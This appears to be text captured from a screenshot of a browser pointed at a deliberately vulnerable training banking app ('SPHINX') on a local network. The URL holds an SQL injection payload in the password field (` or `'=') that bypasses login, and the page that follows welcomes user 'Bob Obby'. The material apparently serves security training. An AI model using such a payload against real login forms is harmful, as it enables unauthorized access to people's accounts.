 Load URL
192.168.0.29/vBank/htdocs/login.php?username=bob&password=` or `'='
Split URL
Execute
Enable Post data
Enable Referrer
SVS Project - SPHINX - A vulnerable Web App. -
Online Banking
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Welcome Bob Obby
Welcome Bob Obby!
We are happy to see you again! You are a customer of our bank since 2014-03-02.
You are logged in as bob from 192.168.0.28
For security reasons please make sure that your last login was on Saturday, May 06, 2017, 08:47pm from
192.168.0.28.
Please contact us if you experience any problems with our online banking application.
We wish you a nice day!
Your Online Banking team
Unsecurito Italiano